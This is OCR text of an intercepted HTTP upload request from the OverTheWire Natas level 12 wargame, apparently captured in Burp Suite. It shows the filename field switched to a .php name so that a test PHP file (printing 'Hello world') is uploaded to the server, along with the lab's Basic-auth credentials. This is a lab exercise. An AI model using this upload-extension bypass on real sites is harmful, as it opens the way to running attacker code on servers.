 Request to http://natas12.natas.labs.overthewire.org:80 [51.20.46.118]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /index.php HTTP/1.1
2 Host: natas12.natas.labs.overthewire.org
3 Content-Length: 454
4 Cache-Control: max-age=0
5 Authorization: Basic bmF0YXMxMjpZV3FvMHBqcGNYelNJbDVOTUFWeGcxMlF4ZUMxdzlRRw==
6 Upgrade-Insecure-Requests: 1
7 Origin: http://natas12.natas.labs.overthewire.org
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryIWWu2JhczCUG
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHT
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
7
11 Referer: http://natas12.natas.labs.overthewire.org/
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
14 Connection: close
15
16 ------WebKitFormBoundaryIWWu2JhczCUGsYXB
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 1000
20 ------WebKitFormBoundaryIWWu2JhczCUGsYXB
21 Content-Disposition: form-data; name="filename"
22
23 009xnqxi0d.php
24 ------WebKitFormBoundaryIWWu2JhczCUGsYXB
25 Content-Disposition: form-data; name="uploadedfile"; filename="test.php"
26 Content-Type: text/php
27
28 <?php
29 print "Hello world";
30 ?>
31
32 ------WebKitFormBoundaryIWWu2JhczCUGsYXB--
33